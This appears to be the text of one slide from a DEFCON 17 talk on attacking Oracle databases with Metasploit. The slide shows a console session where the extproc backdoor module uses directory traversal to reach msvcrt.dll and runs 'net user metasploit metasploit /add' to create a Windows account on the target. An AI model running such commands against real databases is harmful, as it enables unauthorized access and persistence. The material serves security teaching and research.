 Post Exploitation
➢Extproc Backdoor via directory traversal.
msf auxiliary(extproc_backdoor_traversal) > set CMD “net user
metasploit metasploit /add”
CMD => net user metasploit metasploit /add
msf auxiliary(extproc_backdoor_traversal) > run
[*] Setting up extra required permissions
[*] Done...
[*] Set msvcrt.dll location to
C:\oracle\ora92\bin\../../../Windows\system32\msvcrt.dll
[*] Done...
[*] Setting extproc backdoor
[*] Running command net user metasploit metasploit /add
[*] Done...
[*] Auxiliary module execution complete
METASPLOIT
ONLY
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the “Unbreakable” Oracle
with Metasploit
Chris Gates; Mario Ceballos